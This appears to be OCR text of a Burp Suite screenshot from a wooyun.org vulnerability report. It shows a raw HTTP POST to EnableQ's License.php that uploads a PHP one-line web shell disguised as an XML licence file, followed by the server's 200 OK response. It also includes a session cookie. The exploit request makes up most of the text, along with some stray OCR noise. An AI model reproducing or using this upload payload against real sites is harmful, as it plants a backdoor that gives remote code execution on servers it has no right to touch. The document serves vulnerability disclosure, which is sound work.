 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
害怕 醒来不在你身边的时候
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Follow redirection
Target: http://www.enableq.com
Request
Raw Params Headers Hex
POST /enableq/License/License.php HTTP/1.1
Host: www.enableq.com
Proxy-Connection: keep-alive
Content-Length: 413
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.enableq.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/38.0.2125.122 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDvZVf0RectGscjBG
Referer: http://www.enableq.com/enableq/License/License.php
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=a5c5d41pla2igqe7749d0r4lm0; tq_current_visit_time=1451060449429;
tq_current_source_page_url=http://www.enableq.com/cn/download/index.html;
__utma=6053356.258650941.1448368705.1451029988.1451060444.8;
__utmb=6053356.2.10.1451060444; __utmc=6053356;
__utmz=6053356.1450541692.5.4.utmcsr=i.enableq.com|utmccn=(referral)|utmcmd=referral|u
tmcct=/
------WebKitFormBoundaryDvZVf0RectGscjBG
Content-Disposition: form-data; name="xmlFile"; filename="1.xml"
Content-Type: text/xml
<?php eval($_POST[s]);?>
------WebKitFormBoundaryDvZVf0RectGscjBG
Content-Disposition: form-data; name="Action"
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 26 Dec 2015 00:42:00 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding,User-Agent
Content-Length: 2139
Content-Type: text/html
phpinfo();<html>
<head>
<title>上传新的许可证文件</title>
<meta http-equiv=content-language content=zh-cn>
<meta http-equiv=content-type content="text/html; charset=gbk">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7">
<meta http-equiv="pragma" content="no-cache">
<meta http-equiv="cache-control" content="no-cache">
<meta http-equiv="expires" content="0">
<meta http-equiv="refresh" content="1; url=License.php">
<style>
body,td,p {
line-height: 145%;
font-family: "微软雅黑",Calibri;
font-size: 14px;
}
? < + > Type a search term
www.wooyun.org